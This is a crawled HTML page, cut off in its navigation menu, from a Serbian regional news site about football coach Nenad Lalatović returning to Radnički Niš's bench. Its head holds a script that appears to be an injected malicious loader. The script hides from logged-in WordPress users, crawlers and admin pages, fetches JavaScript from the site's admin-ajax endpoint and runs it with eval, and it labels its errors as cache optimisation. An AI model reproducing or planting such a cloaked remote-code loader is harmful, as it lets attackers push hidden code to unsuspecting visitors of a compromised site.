

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/
body_size: 32375
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>&#8220;POMILOVANJE&#8220;: LALATOVIĆ VODI MEČ SA KLUPE PROTIV RADNIKA (VIDEO) &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Nakon što je sa tribina vodio meč u Pazaru, Nenad Lalatović u subotu se vraća na klupu Radničkog. Žalba Nišlija na odluku Disciplinske komisije Fudbalskog saveza Srbije je usvojena i Radnički će protiv komšija iz Surdulice u subotu imati svog najjačeg aduta – Nenada Lalatovića na klupi. Nenad Lalatović nakon samo jedne"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/196203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=196203' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "&#8220;POMILOVANJE&#8220;: LALATOVI\u0106 VODI ME\u010c SA KLUPE PROTIV RADNIKA (VIDEO)",
    "description": "Nakon \u0161to je sa tribina vodio me\u010d u Pazaru, Nenad Lalatovi\u0107 u subotu se vra\u0107a na klupu Radni\u010dkog. \u017dalba Ni\u0161lija na odluku Disciplinske komisije Fudbalskog saveza Srbije je usvojena i Radni\u010dki \u0107e protiv kom\u0161ija iz Surdulice u subotu imati svog najja\u010deg aduta \u2013 Nenada Lalatovi\u0107a na klupi. Nenad Lalatovi\u0107 nakon samo jedne",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2023-02-17T20:09:49+01:00",
    "datePublished": "2023-02-17T13:19:30+01:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2023/01/lalatovic.jpg",
        "width": "1280",
        "height": "720"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "Dru\u0161tvo",
        "region i Srbija",
        "Sport",
        "Udarne",
        "VESTI"
    ]
}</script>
<meta property="og:description" content="Nakon što je sa tribina vodio meč u Pazaru, Nenad Lalatović u subotu se vraća na klupu Radničkog. Žalba Nišlija na odluku Disciplinske komisije Fudbalskog saveza Srbije je usvojena i Radnički će pr…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="&#8220;POMILOVANJE&#8220;: LALATOVIĆ VODI MEČ SA KLUPE PROTIV RADNIKA (VIDEO)"/>
<meta property="og:url" content="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2023/01/lalatovic.jpg"/>
<meta property="og:image:width" content="1280"/>
<meta property="og:image:height" content="720"/>
<meta property="article:published_time" content="2023-02-17T13:19:30+01:00"/>
<meta property="article:modified_time" content="2023-02-17T20:09:49+01:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="2 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2023/01/lalatovic.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":6,"item":{"@id":"https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/","name":"&#8220;POMILOVANJE&#8220;: LALATOVIĆ VODI MEČ SA KLUPE PROTIV RADNIKA (VIDEO)"}},{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/region-i-srbija/","name":"region i Srbija"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-196203 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
